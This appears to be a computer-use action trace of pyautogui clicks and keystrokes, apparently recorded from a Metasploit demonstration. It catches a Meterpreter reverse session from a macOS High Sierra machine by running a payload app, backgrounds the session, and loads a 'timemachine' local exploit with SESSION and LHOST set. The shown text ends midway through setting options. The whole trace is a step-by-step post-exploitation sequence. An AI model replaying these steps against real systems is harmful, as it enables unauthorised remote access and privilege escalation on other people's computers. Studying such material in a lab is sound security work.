
# Start the multi/handler and launch ./test.app on the Mac to catch a Meterpreter session
pyautogui.click(335, 237)

pyautogui.click(388, 220)

pyautogui.write('run')

pyautogui.press('Return')

pyautogui.write('./test.app')

# Run sysinfo to confirm macOS High Sierra 10.13.3, then begin backgrounding the session
pyautogui.write('sysinfo')

pyautogui.press('Return')

pyautogui.write('background')

# Search 'timemachine', load result 0, and open its documentation with info -d
pyautogui.write('set')

pyautogui.write('ear')

pyautogui.write('ch tim')

pyautogui.press('Return')

pyautogui.write('use 0')

pyautogui.write('info')

pyautogui.write('-d')

pyautogui.moveTo(199, 248)

pyautogui.moveTo(260, 282)

pyautogui.moveTo(377, 255)

# Set SESSION 1 and LHOST 192.168.56.1 on the TimeMachine exploit, then run it
pyautogui.write('show options')

pyautogui.write('set l')
